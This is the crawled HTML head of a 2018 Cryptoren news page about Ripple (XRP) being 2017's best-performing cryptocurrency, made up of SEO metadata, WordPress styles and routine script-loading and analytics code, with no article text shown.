

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptoren.com/ripple-best-performing-cryptocurrency/
body_size: 26477
content:
<!doctype html > 
<html lang="en-US"> 
<head>
<meta charset="UTF-8" />
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css96636c35bbe4659739b673dc8380edfebb63b632166bbfb0edb6c1f6077b5.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssf21e62e41688445b5a30e3bd2c167238209dead997ddd2c19a1bb5e5fd67e.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssc74449340787870eb4db56ba325f87f49a7f054ef26e3656d1acc21d6e55c.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css475bd180d8041eb8eca67ddc9d08920443793bcd4990c38e35216edb3e697.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssd0e5053eed220f22c81d04a4c40d14216f59d146750ed08666223828d0191.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-csse6eb1a5d1d1551861b91a23bd838d8805437be69e57137c81f2077eba5dc2.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css214ed93c874d81f9b3ddadd1092103dafb8167dbd393f21f7331e08977928.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<title>Ripple takes the cake as 2017&#039;s best performing cryptocurrency</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://cryptoren.com/wp-content/uploads/2018/01/Ripple-best-performing-cryptocurrency.jpg" />
<meta name="description" content="Millions of Terabytes were devoted to chronicling bitcoin&#039;s every move last year. But contrary to popular belief, ripple (XRP) was 2017&#039;s best performing cryptocurrency." />
<link rel="canonical" href="https://cryptoren.com/ripple-best-performing-cryptocurrency/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ripple takes the cake as 2017&#039;s best performing cryptocurrency" />
<meta property="og:description" content="Millions of Terabytes were devoted to chronicling bitcoin&#039;s every move last year. But contrary to popular belief, ripple (XRP) was 2017&#039;s best performing cryptocurrency." />
<meta property="og:url" content="https://cryptoren.com/ripple-best-performing-cryptocurrency/" />
<meta property="og:site_name" content="Cryptoren" />
<meta property="article:publisher" content="https://www.facebook.com/cryptorencom/" />
<meta property="article:published_time" content="2018-01-04T17:10:53+00:00" />
<meta property="og:image" content="https://cryptoren.com/wp-content/uploads/2018/01/Ripple-best-performing-cryptocurrency.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="695" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Andra" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@Cryptoren" />
<meta name="twitter:site" content="@Cryptoren" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cryptoren.com/ripple-best-performing-cryptocurrency/#article","isPartOf":{"@id":"https://cryptoren.com/ripple-best-performing-cryptocurrency/"},"author":{"name":"Andra","@id":"https://cryptoren.com/#/schema/person/2b9c8c3e1a508fb1e097db7dfe016453"},"headline":"Ripple takes the cake as 2017&#8217;s best performing cryptocurrency, Bitcoin misses top 10","datePublished":"2018-01-04T17:10:53+00:00","dateModified":"2018-01-04T17:10:53+00:00","mainEntityOfPage":{"@id":"https://cryptoren.com/ripple-best-performing-cryptocurrency/"},"wordCount":421,"commentCount":0,"publisher":{"@id":"https://cryptoren.com/#organization"},"image":{"@id":"https://cryptoren.com/ripple-best-performing-cryptocurrency/#primaryimage"},"thumbnailUrl":"https://cryptoren.com/wp-content/uploads/2018/01/Ripple-best-performing-cryptocurrency.jpg","keywords":["bitcoin","cryptocurrency","dash","ethereum","market cap","nem","ripple","xrp"],"articleSection":["Altcoins"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cryptoren.com/ripple-best-performing-cryptocurrency/#respond"]}]},{"@type":"WebPage","@id":"https://cryptoren.com/ripple-best-performing-cryptocurrency/","url":"https://cryptoren.com/ripple-best-performing-cryptocurrency/","name":"Ripple takes the cake as 2017's best performing cryptocurrency","isPartOf":{"@id":"https://cryptoren.com/#website"},"primaryImageOfPage":{"@id":"https://cryptoren.com/ripple-best-performing-cryptocurrency/#primaryimage"},"image":{"@id":"https://cryptoren.com/ripple-best-performing-cryptocurrency/#primaryimage"},"thumbnailUrl":"https://cryptoren.com/wp-content/uploads/2018/01/Ripple-best-performing-cryptocurrency.jpg","datePublished":"2018-01-04T17:10:53+00:00","dateModified":"2018-01-04T17:10:53+00:00","description":"Millions of Terabytes were devoted to chronicling bitcoin's every move last year. But contrary to popular belief, ripple (XRP) was 2017's best performing cryptocurrency.","breadcrumb":{"@id":"https://cryptoren.com/ripple-best-performing-cryptocurrency/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cryptoren.com/ripple-best-performing-cryptocurrency/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoren.com/ripple-best-performing-cryptocurrency/#primaryimage","url":"https://cryptoren.com/wp-content/uploads/2018/01/Ripple-best-performing-cryptocurrency.jpg","contentUrl":"https://cryptoren.com/wp-content/uploads/2018/01/Ripple-best-performing-cryptocurrency.jpg","width":"1024","height":"695","caption":"Ripple best performing cryptocurrency"},{"@type":"BreadcrumbList","@id":"https://cryptoren.com/ripple-best-performing-cryptocurrency/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cryptoren.com/"},{"@type":"ListItem","position":2,"name":"Ripple takes the cake as 2017&#8217;s best performing cryptocurrency, Bitcoin misses top 10"}]},{"@type":"WebSite","@id":"https://cryptoren.com/#website","url":"https://cryptoren.com/","name":"Cryptoren","description":"Blockchain, Cryptocurrency and Bitcoin news","publisher":{"@id":"https://cryptoren.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cryptoren.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cryptoren.com/#organization","name":"Cryptoren","url":"https://cryptoren.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoren.com/#/schema/logo/image/","url":"https://cryptoren.com/wp-content/uploads/2017/10/Cryptoren-dark.png","contentUrl":"https://cryptoren.com/wp-content/uploads/2017/10/Cryptoren-dark.png","width":5000,"height":942,"caption":"Cryptoren"},"image":{"@id":"https://cryptoren.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cryptorencom/","https://twitter.com/Cryptoren"]},{"@type":"Person","@id":"https://cryptoren.com/#/schema/person/2b9c8c3e1a508fb1e097db7dfe016453","name":"Andra","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoren.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/125cda6d5f9703192d3b6ed97d2dde413a3c52f161161d0b7a820706bf4b25bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/125cda6d5f9703192d3b6ed97d2dde413a3c52f161161d0b7a820706bf4b25bb?s=96&d=mm&r=g","caption":"Andra"}}]}</script>
<link rel="alternate" type="application/rss+xml" title="Cryptoren &raquo; Feed" href="https://cryptoren.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoren &raquo; Comments Feed" href="https://cryptoren.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoren &raquo; Ripple takes the cake as 2017&#8217;s best performing cryptocurrency, Bitcoin misses top 10 Comments Feed" href="https://cryptoren.com/ripple-best-performing-cryptocurrency/feed/" />
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://cryptoren.com/",
"name": "Home"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://cryptoren.com/category/news/",
"name": "News"
}
},{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://cryptoren.com/category/news/altcoins/",
"name": "Altcoins"                                
}
},{
"@type": "ListItem",
"position": 4,
"item": {
"@type": "WebPage",
"@id": "https://cryptoren.com/ripple-best-performing-cryptocurrency/",
"name": "Ripple takes the cake as 2017&#8217;s best performing cryptocurrency, Bitcoin misses top..."                                
}
}    ]
}
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K728X22');</script>
<link rel="icon" type="image/png" href="https://cryptoren.com/wp-content/uploads/2017/10/favicon.png"> 
<link rel="amphtml" href="https://cryptoren.com/ripple-best-performing-cryptocurrency/amp/" /> 
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css' media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<style id='wp-block-library-inline-css' type='text/css' media="all">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<style id='global-styles-inline-css' type='text/css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style> 
<style id='classic-theme-styles-inline-css' type='text/css' media="all">/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<link rel='stylesheet' id='cmtooltip-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css96636c35bbe4659739b673dc8380edfebb63b632166bbfb0edb6c1f6077b5.css' type='text/css' media='all' /> 
<style id='cmtooltip-inline-css' type='text/css' media="all">#tt #ttcont div.glossaryItemBody{padding:2px 12px 3px 7px!important;font-size:13px!important}.mobile-link a.glossaryLink{color:#fff!important}.mobile-link:before{content:"Term link: "}#tt.vertical_top:after{border-bottom:9px solid #fff!important}#tt.vertical_bottom:after{border-top:9px solid #fff!important}.tiles ul.glossaryList a{min-width:85px;width:85px}.tiles ul.glossaryList span{min-width:85px;width:85px}.cm-glossary.tiles.big ul.glossaryList a{min-width:179px;width:179px}.cm-glossary.tiles.big ul.glossaryList span{min-width:179px;width:179px}span.glossaryLink,a.glossaryLink{border-bottom:dotted 2px #dd1111!important;color:#000000!important}span.glossaryLink:hover,a.glossaryLink:hover{border-bottom:solid 2px #dd1111!important;color:#333333!important}#tt #tt-btn-close{color:#222!important}#tt #tt-btn-close{direction:rtl;font-size:20px!important}#ttcont{box-shadow:#666 0 0 20px}</style> 
<link rel='stylesheet' id='dashicons-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssf21e62e41688445b5a30e3bd2c167238209dead997ddd2c19a1bb5e5fd67e.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='contact-form-7-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssc74449340787870eb4db56ba325f87f49a7f054ef26e3656d1acc21d6e55c.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css475bd180d8041eb8eca67ddc9d08920443793bcd4990c38e35216edb3e697.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='google-fonts-style-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssd0e5053eed220f22c81d04a4c40d14216f59d146750ed08666223828d0191.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='cp-base-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-csse6eb1a5d1d1551861b91a23bd838d8805437be69e57137c81f2077eba5dc2.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='cp--css' href='https://cryptoren.com/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=6.9' type='text/css' media='all' /> 
<link rel='stylesheet' id='td-theme-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css214ed93c874d81f9b3ddadd1092103dafb8167dbd393f21f7331e08977928.css' type='text/css' media='all' /> 
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/TooltipProPlus/assets/js/modernizr.min.js?ver=6.9" id="cm-modernizr-js-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
